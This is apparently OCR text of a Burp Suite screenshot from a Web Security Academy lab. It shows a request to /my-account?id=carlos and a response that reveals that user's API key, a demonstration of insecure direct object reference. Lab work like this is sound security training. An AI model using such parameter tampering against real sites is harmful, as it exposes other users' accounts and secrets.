 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac011f651f54f91cc0fd24b6001a0046.web-security-academy.net
3 Cookie: session=OmpKqDtq6EGoZDPHnlZs3JbuKadKwBxn
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
51 <a href="/logout">Log out</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: KE9skN2j4vZI2P1UplGPc1eT03tTBXra
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-emai
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="sdff4SBnAtusLrDiAvnCfuGdz7fPMm
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>